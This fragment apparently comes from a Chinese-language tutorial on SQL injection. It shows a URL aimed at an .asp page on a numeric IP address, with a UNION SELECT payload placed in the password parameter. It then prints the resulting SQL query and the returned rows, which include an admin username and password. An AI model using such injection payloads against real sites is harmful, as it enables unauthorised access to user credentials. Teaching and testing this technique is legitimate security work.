 地址(D) http://221.219.167.153/ef/f.asp?password=12345%27union+select+%271%27%2C%271%27%2C%271%27--
2
执行的SQL语句是: select * from bbsuser where password='12345'union select '1','1','1'--'
执行后的数据库资料:
id=1
username=1
password=1
id=1
username=admin
password=12345